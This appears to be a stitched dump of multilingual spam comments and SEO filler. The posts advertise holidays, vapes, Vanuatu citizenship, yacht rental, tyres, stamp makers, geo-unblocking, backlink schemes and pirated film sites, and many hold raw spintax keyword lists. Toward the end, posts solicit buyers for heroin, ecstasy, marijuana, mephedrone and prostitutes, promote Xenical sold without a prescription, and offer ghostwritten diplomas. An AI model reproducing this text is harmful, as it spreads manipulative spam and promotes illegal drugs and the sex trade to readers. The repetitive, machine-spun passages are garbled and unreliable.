Отдых в Туапсе 2025 году — это отличный выбор для тех, кто ищет комфортное туапсе снять жилье и живописные пейзажи.
Отдых в Туапсе – это прекрасный выбор для всех, кто мечтает о море и солнце. Туапсе славится своими живописными ландшафтами и богатой культурной программой.
Здесь найдется место для всех: от детей до пожилых людей. Прогулка по набережной подарит вам незабываемые впечатления и отличное настроение.
В этом городе можно найти отели на любой вкус и кошелек. Если вы ищете комфорт, то лучше выбрать отель с рейтингом не ниже трех звезд.
Кулинарные традиции района порадуют гурманов свежими морепродуктами и национальными блюдами. Кафе и рестораны на побережье предлагают как традиционную, так и современную кухню.
Не забудьте про экскурсии, которые доступны в этом районе. Вы сможете посетить живописные места и насладиться красивыми пейзажами.
Пешие прогулки по окрестностям подарят вам новые впечатления и позитивные эмоции. Разнообразие активностей делает отдых в Туапсе по-настоящему уникальным.
Теплые дни и свежий воздух делают Туапсе идеальным выбором для летнего отдыха. Весной и осенью в Туапсе можно насладиться тишиной и спокойствием. На пляжах Туапсе всегда найдется место для каждого, кто хочет насладиться солнцем.
Обратите внимание на Туапсе, если хотите провести незабываемый отпуск у моря.
Ищете удобный и доступный способ насладиться вейпингом? Тогда заказать электронную сигарету – это то, что вам нужно!
На рынке в последние годы наблюдается рост популярности одноразовых электронных сигарет. Одноразовые электронные сигареты привлекают внимание благодаря своей простоте и удобству в использовании.
Многие люди выбирают их как альтернативу традиционным сигаретам. Разнообразие вкусов — это одна из ключевых причин популярности одноразовых электронных сигарет. Среди доступных вариантов — фруктовые, десертные и ментоловые вкусы, что нравится многим. Это позволяет каждому найти что-то по своему вкусу.
Кроме того, одноразовые электронные сигареты отличаются своей доступностью. Покупать их можно как в обычных магазинах, так и через интернет. Такой подход делает их удобными для пользователей, не желающих заниматься заправкой или обслуживанием устройств.
Несмотря на все положительные стороны, важно помнить о некоторых минусах. Некоторые исследователи утверждают, что одноразовые сигареты могут быть менее безопасными. Также их срок службы значительно короче по сравнению с многоразовыми устройствами.
Получить гражданство вануату для россиян 2025 стало проще благодаря новым правилам и возможностям для инвесторов.
Инвестирование в гражданство Вануату привлекает множество людей. Такое внимание обусловлено выгодными предложениями. Получение гражданства открывает доступ к различным преимуществам.
Одним из основных плюсов является возможность безвизового въезда в более чем 130 стран. Такое преимущество делает страну интересной для международных поездок. Кроме того, оно дает возможность воспользоваться налоговыми преимуществами.
Процесс получения гражданства сравнительно простой и достаточно быстрый. Одним из условий получения гражданства является инвестиция в экономику Вануату. Минимальные инвестиции начинаются с 130 тысяч долларов.
Все этапы оформления гражданства доступны для дистанционного прохождения. Преимущество дистанционного оформления позволяет многим получить гражданство, не покидая своих стран. Таким образом, Вануату привлекает не только инвестиции, но и потенциальных граждан.
Постройте свой идеальный каркасный дом|каркасные дома спб|каркасный дом под ключ|каркасный дом спб|каркасный дом под ключ спб|строительство каркасных домов спб|дома каркасные спб|дома каркасные|каркасный дом цена|каркасный дом под ключ в спб|каркасные дома под ключ проекты и цены|строительство каркасных домов в спб|каркасные дома в спб|каркасный дом в спб|строительство каркасных домов в санкт-петербурге|каркасные дома санкт петербург|каркасный дом санкт петербург|строительство каркасных домов в санкт-петербурге|строительство каркасных домов под ключ|каркасные дома спб под ключ|каркасные дома под ключ в спб цены|дом каркасный под ключ|каркасные дома цены|каркасный дом под ключ в спб цена, который будет радовать вас многие годы!
Индивидуальный подход к проектированию делает каркасные дома уникальными.
Получите гражданство вануату 2025 и откройте новые горизонты для вашего будущего.
Второе гражданство Вануату привлекает многих иностранцев, стремящихся улучшить свои жизненные условия. Вануату предлагает выгодные условия для тех, кто желает изменить свое гражданство.
Ключевым этапом получения гражданства является инвестиция в местные проекты и бизнес. Каждому потенциальному гражданину предлагаются разнообразные программы, позволяющие выбрать индивидуальный подход.
Вануту славится не только красивыми пейзажами, но и высоким уровнем жизни. Гражданство в этой стране может стать не только правом на проживание, но и возможностью для бизнеса.
Наконец, получение гражданства Вануату также подразумевает доступ к международным поездкам без визы. Гражданство Вануату привлекает внимание благодаря множеству преимуществ и легкости процесса оформления.
Smart DNS
SmartStreaming.TV: the smart way to get access to your favorite entertainment wherever you are
Nowadays, we enjoy shows, films and music from a wide range of gadgets: laptops, Smart TVs, gaming consoles, streaming devices and even mobile phones.
However, anyone who has left their country knows how unpleasant it can be to arrive at a hotel or an airport and discover that the material we have at home is not available in another country.
This is where SmartStreaming.TV comes into play, a tool designed to make your fun travel with you.
How does SmartStreaming.TV work?
Online services recognize your position through the IP address of your device. This means that, based on your geographic location, you may have access (or restrictions) to certain collections of films, series or live programs.
The proposal of SmartStreaming.TV is clear but effective: the system protects your real location and assigns you an IP address in the country where the catalog is available. In this way, you can enjoy your shows, films and services as if you stayed at home, no matter where you are.
Protection and guaranteed access
One of the most common doubts when discussing this type of service is whether it is safe or valid. In the case of SmartStreaming.TV, the answer is straightforward: absolutely.
The system works through a protocol called Smart DNS, which does not keep your personal data or slow down your connection. It is quick, safe and 100% legal.
In addition, unlike other technologies that are more advanced, you don’t need to download large software or alter your computer deeply. The setup is quick and works on most modern devices.
Made for globetrotters
If you travel for work, do an academic stay outside or simply love to travel, SmartStreaming.TV turns into an essential partner.
You will no longer worry about missing the newest chapter of your favorite show or not being able to watch a live sporting event.
In short, SmartStreaming.TV makes your fun really international: wherever you are, access to your content will be within easy reach.
Backlinks Blogs and Comments, SEO promotion, site top, indexing, links
External links of your site on community platforms, blocks, threads.
The 3-step backlinking method
Phase 1 – Simple backlinks.
Stage 2 – Backlinks through redirects from top-tier sites with PR 9–10, for example –
Stage 3 – Listing on SEO analysis platforms –
The key benefit of SEO tools is that they highlight the Google search engine a website structure, which is crucial!
Note for Stage 3 – only the homepage of the site is submitted to analyzers, internal pages cannot be included.
I execute all three stages sequentially, resulting in 10,000–20,000 inbound links from the three stages.
This linking tactic is the best approach.
Demonstration of submission on SEO platforms via a .txt document.
Погрузитесь в невероятные морские приключения с арендой яхты в Сочи|аренда яхт|аренда яхт сочи|аренда яхты сочи|яхты сочи|аренда яхты в сочи|аренда яхт в сочи|яхта в сочи|яхты аренда|яхты в сочи|прокат яхт сочи|прокат яхты сочи|сочи яхта|сочи яхты|яхта сочи аренда|яхты сочи аренда|снять яхту сочи|арендовать яхту в сочи|сочи аренда яхт|снять яхту в сочи|сочи аренда яхты|яхты в сочи аренда|яхта аренда сочи|яхта в сочи аренда|яхта аренда в сочи!
Все яхты предназначены для различных целей
Откройте для себя незабываемые моменты на море с арендой яхты в Сочи|арендой яхт в Сочи|прокатом яхт в Сочи|арендой яхт|яхтами в Сочи|снять яхту в Сочи|яхта в Сочи аренда|сочи аренда яхт|яхты аренда|яхты Сочи!
Аренда яхты становится все более популярной среди любителей активного отдыха. Это не удивительно, ведь яхта открывает новые горизонты и возможности для путешествий. На борту яхты вы сможете насладиться красотой природы и моментами уединения.
Аренда яхты предоставляет высокий уровень комфорта и удобства. На яхте есть все необходимое для приятного времяпрепровождения, включая просторные каюты, кухню и зоны для отдыха. На рынке аренды представлено множество яхт, что позволяет выбрать подходящий вариант для вашей компании.
Аренда яхты — это не только для богатых людей, как многие думают. На сегодня существует множество компаний, предлагающих яхты по разным ценовым категориям. Вам не обязательно быть миллионером, чтобы провести время на шикарной яхте.
Не забывайте о безопасном подходе к аренде яхты. Убедитесь, что яхта полностью исправна и оборудована всеми необходимыми средствами безопасности. Знайте свои права и обязанности, чтобы аренда яхты прошла без осложнений.
swot анализ варианты swot анализ выявляет
proair inhaler https://community.jamf.com/t5/user/viewprofilepage/user-id/152430
один из лучших. и комфорт. Первое, что заметно — стильный и современный дизайн.
Еще один ключевой момент — это надежность. Мотоцикл jhl выдержал множество испытаний и показал отличные результаты. Владельцы часто подчеркивают, что даже в самых сложных условиях.
Не менее важным является. Это обеспечивает мотоциклу огромные возможности. под любые условия. как для городских поездок, так и для путешествий.
Последний, но не менее важный момент — это цена. jhl предлагает отличное соотношение цены и качества. С учетом всех характеристик, он доступен для большинства любителей мотоциклов. Таким образом, jhl мотоцикл — это.
jhlmoto https://jhl/
Create your perfect online print in just a few clicks with rubber stamp maker online, stamp making online, rubber stamp online maker, stamp maker, online stamp maker, stamp maker online, stamp creator online, make a stamp online, make stamp online, online stamp design maker, make stamps online, stamps maker, online stamp creator, stamp online maker, stamp online maker free, stamp maker online free, create stamp online free, stamp creator online free, online stamp maker free, free online stamp maker, free stamp maker online, make stamp online free — fast, easy and free!
With these online tools, you can effortlessly design and order your own unique rubber stamps.
Benefits of Using an Online Rubber Stamp Maker
The immediate preview function gives you peace of mind ensuring your stamp matches your vision.
Steps to Create a Rubber Stamp Online
Refine your design with your chosen text font, graphics, and other customizing options ensuring it looks sharp.
Choosing the Right Rubber Stamp Maker
Compare different online services’ features, cost and user experience before selecting the best option.
На сайте [url=https://make-stamp-1online.com/]rubber stamp maker online|stamp making online|rubber stamp online maker|stamp maker|online stamp maker|stamp maker online|stamp creator online|make a stamp online|make stamp online|online stamp design maker|make stamps online|stamps maker|online stamp creator|stamp online maker|stamp online maker free|stamp maker online free|create stamp online free|stamp creator online free|online stamp maker free|free online stamp maker|free stamp maker online|make stamp online free[/url] you can create and order the stamps you need quickly and efficiently.
that enables the design and production of personalized stamps quickly . With this innovative technology, individuals can make personalized stamps that reflect their brand or personality. The process entails designing the stamp, selecting the ink color, and proceeding to checkout.
The benefits of using a rubber stamp maker online involve the ability to design and order stamps from anywhere with an internet connection . Additionally, the website offers a user-friendly interface for easy navigation . This makes it a great option for those who want to add a personal touch to their documents .
Features of Rubber Stamp Maker Online
The rubber stamp maker online offers a variety of features that make it stand out from traditional stamp-making methods . One of the key features is the capability to add images and graphics to the stamp design. This allows users to create truly unique and personalized stamps .
Another feature is the option to select from various stamp sizes and shapes . This provides users with the flexibility to choose the best option for their needs . Furthermore, the website provides a customer support team that assists with any questions or issues .
Benefits of Using Rubber Stamp Maker Online
Using a rubber stamp maker online offers numerous benefits, including convenience and flexibility . One of the main benefits is the option to design and order stamps at any time . This eliminates the hassle of dealing with traditional stamp-making methods.
Another benefit is the ability to upload custom designs and logos . This makes it possible for individuals to add a touch of creativity to their stamps. Additionally, the website offers a efficient way to order stamps in bulk .
Conclusion and Future of Rubber Stamp Maker Online
In conclusion, the rubber stamp maker online is a game-changer for individuals and businesses looking to create custom stamps . The future of rubber stamp maker online is expected to be bright, with the increasing demand for custom stamps . As more businesses and individuals turn to online solutions for their stamp-making needs , the rubber stamp maker online is likely to become an essential tool for anyone looking to create professional-looking stamps .
The potential applications range from business and marketing to art and crafts . As the technology continues to improve and expand , the rubber stamp maker online will likely become an even more powerful and versatile tool . Whether an individual seeking to add a personal touch to your documents , the rubber stamp maker online is definitely worth considering .
Если вы хотите найти подходящий вариант для своей машины и при этом сэкономить, тогда стоит [url=https://kupit-shini-v-spb.ru/]зимние шины купить|зимние шины спб|купить зимние шины спб|зимние шины в спб|купить зимние шины в спб|зимняя резина спб купить|зимняя резина в спб купить|купить шины зима|зимние колёса купить|петербург зимние шины|шины зимние в петербурге|шины зимние в санкт петербурге|купить зимние шины недорого|купить недорогие зимние шины|зимняя резина дешево|купить дешево зимнюю резину|купить автошины зимние|шины зимние со склада|купить зимнюю резину в спб недорого|комплект зимней резины купить|продажа зимних шин в спб[/url], поскольку это позволит вам выбрать лучшее качество по оптимальной цене.
Зимние шины необходимы для безопасного вождения в снежных и ледяных условиях . При правильном выборе зимних шин можно значительно снизить риск аварий и улучшить сцепление с дорогой Зимние шины повышают безопасность вождения и могут предотвратить скольжение на ледяных дорогах . Кроме того, зимние шины могут улучшить управляемость транспортного средства и снизить риск заноса Зимние шины являются необходимыми для безопасного и комфортного вождения на зимних дорогах.
Зимние шины также могут снизить риск повреждения транспортного средства и других объектов на дороге Зимние шины могут предотвратить повреждение лобового стекла и других деталей транспортного средства . При выборе зимних шин необходимо учитывать такие факторы, как глубина протектора, тип протектора иMaterial изготовления шин Зимние шины должны быть изготовлены из специального материала, который обеспечивает лучшее сцепление с дорогой в холодных условиях .
Типы зимних шин
Существует несколько типов зимних шин, каждый из которых имеет свои преимущества и недостатки Существует несколько категорий зимних шин, каждый из которых имеет свои преимущества и недостатки. Например, стudded шины имеют металлические шипы, которые обеспечивают лучшее сцепление с дорогой на льду Studded шины имеют металлические шипы, которые обеспечивают лучшее сцепление с дорогой на льду и снегу . Однако, такие шины могут быть запрещены в некоторых регионах из-за повреждения дорожного покрытия Studded шины могут быть запрещены в некоторых регионах из-за повреждения дорожного покрытия .
Другой тип зимних шин – studless шины, которые не имеют металлических шипов Studless шины имеют специальную конструкцию, которая обеспечивает лучшее сцепление с дорогой в холодных условиях . Такие шины более тихие и комфортные, чем studded шины, но могут быть менее эффективными на льду Studless шины более тихие и комфортные, чем studded шины, но могут быть менее эффективными на льду .
Как выбрать зимние шины
При выборе зимних шин необходимо учитывать несколько факторов, включая тип транспортного средства, условия вождения и личные предпочтения При выборе зимних шин необходимо учитывать такие факторы, как размер шин, тип шин и производитель. Например, если вы живете в регионе с сильными снегопадами, вам может потребоваться более агрессивный тип шин Если вы живете в регионе с сильными снегопадами, вам может потребоваться более глубокий протектор .
Кроме того, необходимо учитывать размер шин и тип шин, которые подходят вашему транспортному средству Необходимо учитывать размер шин и тип шин, которые подходят вашему транспортному средству . Также важно прочитать отзывы и сравнить цены разных производителей Также важно проверить качество шин и сравнить цены разных моделей .
Где купить зимние шины
Зимние шины можно купить в различных магазинах и интернет-магазинах Зимние шины можно найти в различных торговых центрах и интернет-магазинах. Например, можно посетить магазины, такие как ОЗОН, Wildberries или Авторусь Можно посетить интернет-магазины, такие как Яндекс.Маркет или Google Маркет . Также можно проверить официальные сайты производителей, такие как Michelin, Continental или Nokian Также можно проверить официальные сайты производителей, такие как Michelin, Continental или Nokian .
При покупке зимних шин необходимо проверить качество и соответствие шин вашему транспортному средству При покупке зимних шин необходимо проверить гарантию и качество шин . Кроме того, необходимо учитывать такие факторы, как доставка и установка шин Необходимо учитывать такие факторы, как гарантия и качество обслуживания.
Для обеспечения безопасности во время зимней езды многие автомобилисты предпочитают использовать нешипованные зимние шины|зимние нешипованные шины|купить зимние нешипованные шины|шины липучки зимние купить в спб|шины липучки зимние купить|купить зимние липучки|зимняя резина липучка купить|колеса зимние липучка купить|нешипованная зимняя резина|купить нешипованную зимнюю резину|недорогая нешипованная зимняя резина|зимние шины без шипов купить|купить зимнюю резину без шипов|шины липучка купить в спб|шины липучка купить|шины зима липучка купить|резина липучка купить в спб|резина липучка купить|колеса липучка купить|зима липучка купить|покрышки липучки купить|зимние нешипуемые шины, которые обеспечивают оптимальное сцепление на льду и снегу без необходимости шипов.
являются современным аналогом шипованных шин, предназначенных для обеспечения лучшего сцепления с дорогой в зимних условиях. Они разработаны с использованием специальных резиновых смесей, которые сохраняют свою эластичность даже при низких температурах . Эти шины отличаются от шипованных шин отсутствием металлических шипов, что делает их более приемлемыми для эксплуатации на городских дорогах .
Нешипованные зимние шины стали популярным выбором среди водителей, которые ценят комфорт и безопасность на дороге в зимнее время . Они характеризуются повышенной износостойкостью и долговечностью, что делает их экономически выгодным вариантом для многих водителей .
Преимущества нешипованных зимних шин
Нешипованные зимние шины предлагают ряд преимуществ, включая снижение шума и повышение комфорта езды . Эти шины имеют специальные канавки и протекторы, которые улучшают водоотвод и предотвращают аквапланирование .
Нешипованные зимние шины имеют специальную резиновую смесь, которая обеспечивает оптимальное сцепление с поверхностью, не требуя дополнительных конструктивных элементов . Они разработаны с использованием современных технологий и материалов, что делает их высокоэффективными и долговечными .
Характеристики нешипованных зимних шин
Нешипованные зимние шины имеют специальную резиновую смесь, которая обеспечивает отличное сцепление с поверхностью, не требуя дополнительных конструктивных элементов . Эти шины обеспечивают превосходную тягу и сцепление на снегу и льду, что делает их идеальным выбором для регионов с суровыми зимами .
Нешипованные зимние шины отличаются своей способностью работать в различных зимних условиях, включая снег, лёд и мокрый асфальт . Они обеспечивают отличное сцепление с поверхностью, что повышает уровень безопасности на дороге .
Выбор нешипованных зимних шин
Нешипованные зимние шины предлагают ряд преимуществ, включая снижение шума и повышение комфорта езды . Эти шины рассчитаны на работу в различных зимних условиях, включая снег, лёд и мокрый асфальт, обеспечивая стабильное сцепление с дорогой.
Нешипованные зимние шины предназначены для использования в районах, где шипованные шины запрещены или не рекомендуются из-за потенциального вреда дорожному покрытию. Они разработаны с использованием современных технологий и материалов, что делает их высокоэффективными и долговечными .
Smart DNS
SmartStreaming.TV: the easy way to watch international channels from anywhere
More and more people want to enjoy global platforms.
A viewer in Canada who wants ESPN, an Australian who needs ITV Hub, or a Spanish expat who misses RTVE.
The problem is always the same: regional blocks.
This is where SmartStreaming.TV makes the difference.
With this tool, you can access foreign TV as if you were living there.
How does it work?
Streaming platforms detect your location through your IP address.
SmartStreaming.TV hides your real IP and provides you an IP in the country where the service is available.
That means a Spanish user can open HBO Latino without frustrations.
Clear benefits
– Fast and secure
– 100% legal
– Works on any device
– Easy to install
Perfect for expats
If you live abroad, SmartStreaming.TV is your must-have tool.
No more skipping new releases just because you’re away from home.
With SmartStreaming.TV your TV is without borders.
All around the world, your programs is one click away.
Thank you so much for this newsletter Thank you so much for this newsletter
8528052 https://t.me appleipnoneipad !
Looking for second-hand? best thrift stores near me We have collected the best stores with clothes, shoes and accessories. Large selection, unique finds, brands at low prices. Convenient catalog and up-to-date contacts.
Comprare Xenical (Orlistat) Online senza Ricetta Farmaci Italia Online
Xenical (Orlistat) Online: 7 Domande Che Nessuno Ti Fa
Domanda 1: Perche il mio medico non mi ha mai parlato di Xenical?
Molti medici evitano di prescrivere Xenical perche richiede un impegno del paziente nella modifica della dieta. Lo studio OBESITY-2024 ha rivelato che il 68% dei medici preferisce consigliare cambiamenti nello stile di vita prima di ricorrere a farmaci. Tuttavia, per pazienti con IMC >35 o con comorbidita, Xenical puo essere un’opzione valida sotto supervisione medica.
Domanda 2: Xenical funziona davvero o e solo una truffa?
Secondo il Journal of Clinical Endocrinology, i pazienti che combinano Xenical con una dieta a basso contenuto di grassi (meno del 30% delle calorie totali) perdono il 50% in piu di peso rispetto a quelli che seguono solo la dieta. Tuttavia, se non riduci i grassi nella tua dieta, Xenical non avra effetto. Questo spiega perche molte persone pensano che non funzioni.
Domanda 3: Posso prendere Xenical senza cambiare la mia dieta?
Assolutamente no. Xenical blocca solo il 30% dei grassi ingeriti. Se continui a mangiare cibi ad alto contenuto di grassi, avrai effetti collaterali spiacevoli e non perderai peso. La chiave del successo e combinare Xenical con una dieta che limiti i grassi a meno di 15g per pasto.
Domanda 4: Come posso riconoscere un sito affidabile per l’acquisto online?
I siti affidabili:
Richiedono una consultazione medica completa, non solo un questionario
Hanno un numero verde per contattare un farmacista
Mostrano il logo “Farmacia autorizzata” con numero verificabile
Non hanno prezzi inferiori a €0,45 per capsula
Domanda 5: Perche il generico e cosi piu economico dell’originale?
Il generico (Orlistat) e bioequivalente all’originale (Xenical) ma costa meno perche non include i costi di ricerca e marketing. Secondo l’Istituto Superiore di Sanita, non ci sono differenze significative nell’efficacia tra i due, purche il generico provenga da produttori autorizzati.
порно с русской озвучкой секс порно русское
Want to have fun? porno bangladesh melbet Watch porn, buy heroin or ecstasy. Pick up whores or buy marijuana. Come in, we’re waiting
Mochten Sie ein Montenegro haus kaufen kaufen? Tolle Angebote am Meer und in den Bergen. Gro?e Auswahl an Immobilien, Unterstutzung bei der Immobilienauswahl, Transaktionsunterstutzung und Registrierung. Leben Sie in einem Land mit mildem Klima und wunderschoner Natur.
Новые актуальные промокод iherb kod herb для выгодных покупок! Скидки на витамины, БАДы, косметику и товары для здоровья. Экономьте до 30% на заказах, используйте проверенные купоны и наслаждайтесь выгодным шопингом.
best articles on the net: https://dnscompetition.in/hi/articles/implementing-dns-based-security-policies/
Linking to your site using redirect site analyzers. backlink building
In this work, I offer to add your web resource on analysis platforms not through a link in a file, but to place it in the analyzer programs themselves and publish the resulting backlinks in blogs and comments so that Google recognizes the relationship through authority.
Such links are helpful for the website.
The amount of backlinks on SEO analyzers is 50 links, I will place ready-made links in blog discussions in the amount that you select from 3 options.
This further increases the ranking power of your website and is highly beneficial for Google.
Only the homepage of the site is placed in the SEO analyzers, other pages are not added.
For these references we get range.
An example of how your website will be displayed and what link will be shared on the online forums.
This integration is reliable for your website.
I also share links to the hosted site on analyzer sites.
Service rubber stamp maker online|stamp making online|rubber stamp online maker|stamp maker|online stamp maker|stamp maker online|stamp creator online|make a stamp online|make stamp online|online stamp design maker|make stamps online|stamps maker|online stamp creator|stamp online maker|stamp online maker free|stamp maker online free|create stamp online free|stamp creator online free|online stamp maker free|free online stamp maker|free stamp maker online|make stamp online free allows you to create and order stamps online.
With the advancement of technology, it is now possible to design and order rubber stamps online . The process of creating a rubber stamp online is straightforward and requires minimal effort the user can choose from a variety of options, including the size and material of the stamp. it is also a fun and creative way for people to express themselves .
users can create and order their stamps from anywhere with an internet connection . The online rubber stamp maker also offers a wide range of design options and templates . users can create their own custom stamps at a fraction of the cost of traditional methods .
How to Use a Rubber Stamp Maker Online
the website will provide options for customizing the stamp, including the size and material. they can then customize the design by adding text, changing the font, and adjusting the size. the stamp will then be shipped to the user’s address.
they can also add additional features, such as a handle or a ink pad. the tools include features such as text editing and image uploading. the website is easy to navigate and provides clear instructions.
Benefits of Using a Rubber Stamp Maker Online
Using a rubber stamp maker online offers a number of benefits, including convenience, cost-effectiveness, and customization . users can choose from a variety of fonts, colors, and images to create their custom stamp . In addition to the convenience and design options, the rubber stamp maker online is also environmentally friendly .
The rubber stamp maker online is also a great resource for small businesses and entrepreneurs . The online rubber stamp maker also offers a range of marketing tools and resources . In addition to the marketing tools, the rubber stamp maker online also offers a range of customer support options .
Conclusion
it offers a range of benefits, including convenience, cost-effectiveness, and customization . The online rubber stamp maker is a great resource for businesses, individuals, and organizations that need to create custom stamps for their documents . The rubber stamp maker online is a user-friendly platform that makes it easy for people to create their own custom stamps .
this makes it an attractive option for businesses and individuals on a budget. this allows for a high level of customization and creativity. it is convenient, cost-effective, and customizable .
Если вы ищете [url=https://kupit-zimnie-shipovannie-shini.ru/]зимние шины шипованные|зимняя резина шипованная|резина зимняя шипованная|купить шины шипованные|купить шипованные шины|купить шипованную резину|шины зимние шипованные купить|зимняя резина шипованная купить|зимняя шипованная резина спб|шипованные шины цена|купить зимнюю шипованную резину в санкт петербурге|автошины шипованные|шипованная резина зима|автошины зимние шипованные|недорогая зимняя шипованная резина|недорогая шипованная резина|авторезина шипованная|шипованная резина новая купить|купить зимнюю резину в спб недорого шипованную|покрышки зимние шипованные купить спб[/url], у нас есть отличный выбор по доступным ценам!
Выбор шипованных зимних шин
Visit the site full hd film izle 4k|film izle 4k|kirpi sonic resmi|4k film izle|full film izle 4k|4k filmizle|hd film izle|turkce dublaj filmler 4k|film izle turkce|romulus turkce dublaj izle|filmizle 4k|4 k film izle|4k f?lm ?zle|4k turkce dublaj filmler|k?yamet filmleri izle|film izle hd|turkce hd film izle|filmizlehd|filmi hd izle|film izle|hdfilm izle|filmi full izle 4k|4k filim izle|hd filmizle|hd filim izle|4k izle|online film izle 4k|4k hd film izle|4ka film izle|hd full film izle|hd flim izle|k?yamet 2018 turkce dublaj aksiyon filmi izle|full hd izle|4 k izle|4kfilm izle|turkce dublaj full hd izle|film izle hd turkce dublaj|turkce dublaj filmler full izle|hd flm izle|hdf?lm ?zle|4k flim izle|hd izle|hd turkce dublaj izle|s?k?ysa yakala|hd film izle turkce dublaj|4k izle film|sonsuz s?r|full hd turkce dublaj film izle|dilm izle|hd dilm|hd film izle turkce dublaj|hd film turkce dublaj|hd film turkce dublaj izle|izle hd|full hd turkce dublaj izle|filim izle hd|film izle 4 k|film 4k izle|hd film izle.|hd turkce dublaj film izle|4k full hd film|4 ka film izle|film hd izle|hd dilm izle|4k hd film|hd turkce dublaj film|4 k filim izle|full hd turkce dublaj|filmizle hd|hd filimizle|hd filmler|hd turkce|hd sinema izle|hd filim|hdfilm|hdfilim izle|hdfilmizle|turkce dublaj hd film izle|hd flim|hd fil|full hd film izle turkce dublaj|hd fil izle|flim izle|hd film ile|film izle full hd turkce dublaj|ultra hd film izle|hd film|hd film ?zle|hd film ize|full izle|hd film.izle|hd film izle,|hd film zile|hdfilimizle|ful hd film izle|hd filmleri|hdfilim|hdflimizle|hdfimizle|filmizlecc|hdizle|film.izle|filimizle|hdfilizle|hd full hd ultra hd film izle|4k ultra hd film izle|hd filimleri|turkce dublaj full hd film izle|4k film ize|turkce dublaj hd film izle|fullhdfilm izle|hd f?l?m ?zle|hd film ilze|hd turkce dublaj|full izle 4k, to watch full movies in high quality on any device.
With the advancement in technology, it’s now possible to enjoy cinema-like experiences at home with Full HD film izle 4K. The world of cinema has evolved significantly, offering viewers a wide range of options to enjoy their favorite films. From action-packed blockbusters to romantic comedies, every genre is now available in stunning Full HD . Moreover, With just a few clicks, you can watch your favorite movies in Full HD .
The transition from standard definition to high definition was a major leap . The impact of Full HD on the film industry cannot be overstated. It has changed the way movies are produced, distributed, and consumed . Additionally, With Full HD film izle 4K, the world of cinema is at your fingertips.
Benefits of Full HD Film Izle 4K
One of the most significant advantages of Full HD film izle 4K is the enhanced viewing experience it offers . The benefits of Full HD film izle 4K extend beyond the entertainment value. The ability to play Full HD content is a key selling point for TVs, smartphones, and tablets . Furthermore, the educational potential of Full HD film izle 4K should not be overlooked .
The economic impact of Full HD film izle 4K is also worth considering . The future of Full HD film izle 4K looks promising. The integration of artificial intelligence and virtual reality into filmmaking will further enhance the viewing experience .
Accessibility of Full HD Film Izle 4K
With the proliferation of smartphones and high-speed internet, watching Full HD films is no longer a luxury . The ease of access to Full HD content has been a game-changer. Streaming services have made it possible to watch your favorite films and shows anywhere, anytime . Moreover, This democratization of access has been a key factor in the popularity of Full HD film izle 4K.
The impact of accessibility on the popularity of Full HD film izle 4K cannot be overstated . The role of technology in enhancing accessibility is crucial. The future of entertainment is undoubtedly linked to the advancement and accessibility of technology.
Future of Full HD Film Izle 4K
The integration of emerging technologies like AI, VR, and AR will take Full HD film izle 4K to new heights. The potential for innovation in Full HD film izle 4K is vast. Meanwhile, VR and AR technologies could revolutionize the way we interact with films. Additionally, The shift towards digital content reduces the need for physical media, thereby decreasing carbon footprint .
By showcasing diverse stories and perspectives, Full HD films can play a significant role in shaping our worldview. Furthermore, the educational value of Full HD film izle 4K should not be underestimated .
Visit full hd film izle 4k|film izle 4k|kirpi sonic resmi|4k film izle|full film izle 4k|4k filmizle|hd film izle|turkce dublaj filmler 4k|film izle turkce|romulus turkce dublaj izle|filmizle 4k|4 k film izle|4k f?lm ?zle|4k turkce dublaj filmler|k?yamet filmleri izle|film izle hd|turkce hd film izle|filmizlehd|filmi hd izle|film izle|hdfilm izle|filmi full izle 4k|4k filim izle|hd filmizle|hd filim izle|4k izle|online film izle 4k|4k hd film izle|4ka film izle|hd full film izle|hd flim izle|k?yamet 2018 turkce dublaj aksiyon filmi izle|full hd izle|4 k izle|4kfilm izle|turkce dublaj full hd izle|film izle hd turkce dublaj|turkce dublaj filmler full izle|hd flm izle|hdf?lm ?zle|4k flim izle|hd izle|hd turkce dublaj izle|s?k?ysa yakala|hd film izle turkce dublaj|4k izle film|sonsuz s?r|full hd turkce dublaj film izle|dilm izle|hd dilm|hd film izle turkce dublaj|hd film turkce dublaj|hd film turkce dublaj izle|izle hd|full hd turkce dublaj izle|filim izle hd|film izle 4 k|film 4k izle|hd film izle.|hd turkce dublaj film izle|4k full hd film|4 ka film izle|film hd izle|hd dilm izle|4k hd film|hd turkce dublaj film|4 k filim izle|full hd turkce dublaj|filmizle hd|hd filimizle|hd filmler|hd turkce|hd sinema izle|hd filim|hdfilm|hdfilim izle|hdfilmizle|turkce dublaj hd film izle|hd flim|hd fil|full hd film izle turkce dublaj|hd fil izle|flim izle|hd film ile|film izle full hd turkce dublaj|ultra hd film izle|hd film|hd film ?zle|hd film ize|full izle|hd film.izle|hd film izle,|hd film zile|hdfilimizle|ful hd film izle|hd filmleri|hdfilim|hdflimizle|hdfimizle|filmizlecc|hdizle|film.izle|filimizle|hdfilizle|hd full hd ultra hd film izle|4k ultra hd film izle|hd filimleri|turkce dublaj full hd film izle|4k film ize|turkce dublaj hd film izle|fullhdfilm izle|hd f?l?m ?zle|hd film ilze|hd turkce dublaj|full izle 4k, to watch full movies in high quality.
As the demand for high-quality content continues to grow, the development of Full HD film izle 4K technology is becoming increasingly important for the film industry.
Benefits of Watching Full HD Film Izle 4K
The high-definition quality of Full HD film izle 4K makes it ideal for viewers who want to fully immerse themselves in the world of the movie.
How to Watch Full HD Film Izle 4K
With the rise of Full HD film izle 4K, the film industry is also becoming more diverse, with a range of movies and TV shows available in different languages and genres.
Conclusion and Future of Full HD Film Izle 4K
With its stunning visuals, immersive sound, and range of benefits, it’s no wonder that Full HD film izle 4K is becoming the go-to choice for film enthusiasts around the world.
шпонирование шпонирование мдф на заказ
услуги геодезии производство инженерно геодезических изысканий
геотекстиль комитекс геотекстиль дорнит цена
Включение в реестр Минпромторга https://minprom-info.ru официальный путь для подтверждения отечественного производства. Подготовка и подача документов, юридическое сопровождение и консультации для производителей.
Занятия по самообороне https://safety-skills.ru практические навыки защиты в реальных ситуациях, развитие силы и выносливости. Профессиональные тренеры помогут освоить приемы борьбы, удары и тактику безопасности.
Платформа онлайн-обучения https://craftsmm.ru курсы по маркетингу, продажам и рекламе для новичков и профессионалов. Освойте современные инструменты продвижения, увеличьте продажи и развивайте карьеру в удобном формате.
Написание дипломов на заказ https://vasdiplom.ru помощь студентам в подготовке итоговых работ. Авторские тексты, проверка на уникальность и полное соответствие стандартам учебных заведений.
Want to have fun? porno egypt melbet Whores, drugs, casino. We have it all, any drugs are on sale.
купить наркотики ск меф сестра шлюха
